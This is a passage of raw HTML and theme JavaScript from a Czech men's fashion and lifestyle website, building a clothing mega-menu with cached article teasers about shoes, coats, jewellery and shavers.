        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "249";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
